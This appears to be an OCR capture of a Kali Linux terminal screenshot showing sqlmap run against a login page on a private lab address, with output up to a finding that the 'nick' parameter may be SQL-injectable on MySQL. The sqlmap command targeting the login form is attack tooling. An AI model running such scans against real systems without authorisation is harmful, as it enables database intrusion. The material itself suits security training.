 root@kali: ~
Archivo Editar Ver Buscar Terminal Ayuda
root@kali:~# sqlmap -u "http://172.16.25.139:8000/WebElectroduitama/admin/login.php" -
-data="nick=marbiz.duc&password=123456"
{1.0.8.2#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual conse
nt is illegal. It is the end user's responsibility to obey all applicable local, state
and federal laws. Developers assume no liability and are not responsible for any misu
se or damage caused by this program
[*] starting at 13:23:07
[13:23:07] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://172.16.25.139:8000/WebElectroduitama/admin/menuh.
php'. Do you want to follow? [Y/n] y
redirect is a result of a POST request. Do you want to resend original POST data to a
new location? [Y/n] n
[13:23:25] [INFO] heuristics detected web page charset 'ISO-8859-2'
[13:23:25] [INFO] testing if the target URL is stable
[13:23:26] [WARNING] POST parameter 'nick' does not appear dynamic
[13:23:26] [INFO] heuristic (basic) test shows that POST parameter 'nick' might be inj
ectable (possible DBMS: 'MySQL')
[13:23:26] [INFO] testing for SQL injection on POST parameter 'nick'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific
for other DBMSes? [Y/n] n
for the remaining tests, do you want to include all tests for 'MySQL' extending provid
ed level (1) and risk (1) values? [Y/n] y